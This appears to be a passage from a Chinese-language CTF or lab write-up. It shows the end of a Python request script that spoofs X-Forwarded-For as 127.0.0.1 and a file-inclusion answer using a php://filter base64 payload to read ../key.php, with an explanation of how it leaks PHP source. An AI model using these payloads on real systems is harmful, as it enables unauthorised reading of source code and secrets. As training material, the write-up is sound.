"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36",
"Content-Type": "application/x-www-form-urlencoded",
"X-Forwarded-For": "127.0.0.1"
}
response = requests.get(url, headers=header, verify=False, timeout=10)
if response.status_code == 200:
print(url)
break
upload()
基础题目三:文件包含

开始答题
http://ip/start/index.php?page=php://filter/read=convert.base64-encode/resource=../key.php
如果想要读取运行php文件的源码,可以先base64编码,再传入include函数,这样就不会被认为是php文件,不会执行,会输出文件的base64编码,再解码即可。
